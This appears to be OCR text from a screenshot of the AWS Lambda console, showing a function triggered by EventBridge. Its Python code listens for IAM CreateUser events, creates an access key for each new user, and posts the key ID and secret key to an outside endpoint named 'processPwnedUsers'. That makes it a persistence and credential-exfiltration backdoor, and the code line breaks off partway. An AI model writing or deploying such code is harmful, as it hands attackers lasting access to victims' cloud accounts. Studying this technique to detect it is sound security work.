 aws
Services
Search for services, features, blogs, docs, and more
[Option+S]
N. Virginia ▼
Org2Account2++|++
Lambda
Functions
oy1a2h03nid844n
oy1a2h03nid844n
Throttle
Copy ARN
Actions ▼
▼ Function overview Info
oy1a2h03nid844n
Layers
(0)
EventBridge (CloudWatch Events)
+ Add trigger
+ Add destination
Description
-
Last modified
9 minutes ago
Function ARN
arn:aws:lambda:us-east-1: function:oy1a2h03nid844n
Code
Test
Monitor
Configuration
Aliases
Versions
Code source Info
Upload from ▼
File Edit Find View Go Tools Window
Test
Deploy
Changes deployed
Go to Anything (⌘ P)
Environment
oy1a2h03nid844n
lambda_function.py
lambda_function ×
1 import boto3
2 from botocore.vendored import requests
3 def lambda_handler(event,context):
4 if event['detail']['eventName']=='CreateUser':
5 client=boto3.client('iam')
6 try:
7 response=client.create_access_key(UserName=event['detail']['requestParameters']['userName'])
8 requests.post('https:// .execute-api.us-east-1.amazonaws.com/default/processPwnedUsers',data={"AKId":response['AccessKey']['AccessKeyId'],"SAK":respo
9
10 pass
11 return